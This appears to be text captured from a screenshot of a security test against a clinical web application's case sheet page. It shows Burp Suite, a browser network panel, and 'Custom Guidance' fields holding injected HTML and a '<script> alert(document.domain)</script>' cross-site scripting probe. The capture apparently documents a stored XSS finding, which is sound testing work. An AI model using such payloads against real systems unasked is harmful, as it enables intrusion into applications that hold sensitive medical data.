 Clinical App
Burp Suite
https://cad-clinical-app-preint.us-east.philips-healthsuite.com/caseSheet
Case Sheet
Risk factor
Clinician Guidanc
Attacker
Reg No: <h1>AS4536
Custom Guidance
Custom Guidance
<script> alert(document.domain)</script>
Custom Guidance
<script> alert(document.domain)</script>
Close
Elements Console Sources Network Performance » 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs
All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies
Blocked Requests 3rd-party requests
2000 ms 4000 ms 6000 ms 8000 ms 10000 ms 12000 ms 14000 ms
Name Status Type Initiator Size Time Waterfall
env-config.js 200 script (index) 349 B 745 ms
data:application/js... 200 xhr chrome-ext... 1.7 kB 2 ms
main.66e2ca60.js 200 script (index) 1.5 MB 4.68 s
984.11e85750.chunk.js 200 script main.66e2c... 65.2 kB 1.26 s
358.34758243.chunk.css 200 styles... main.66e2c... 2.5 kB 779 ms
358.8e729188.chunk.js 200 script main.66e2c... 3.4 kB 779 ms
NeueFrutigerWorld-B... 200 font main.e7fb9... 323 kB 2.03 s
Face 200 xhr main.66e2c... 712 B 900 ms
userinfo 200 xhr main.66e2c... 1.1 kB 825 ms
571.32159742.chunk.js 200 script main.66e2c... 958 B 745 ms
31.29f78f31.chunk.js 200 script main.66e2c... 71.8 kB 1.32 s
623.24631c5c.chunk.css 200 styles... main.66e2c... 8.5 kB 732 ms
623.d2a01a8e.chunk.js 200 script main.66e2c... 20.8 kB 984 ms
6c02d259-21b9-4a42-... 200 prefli... Preflight 0 B 1.21 s
6c02d259-21b9-4a42-... 200 xhr main.66e2c... 1.2 kB 936 ms
custom_guidance_ico... 200 svg+... main.66e2c... 1.9 kB 751 ms
19 requests 2.0 MB transferred 2.0 MB resources Finish: 14.40 s DOMContentLoaded: 6.38 s Load: 8.4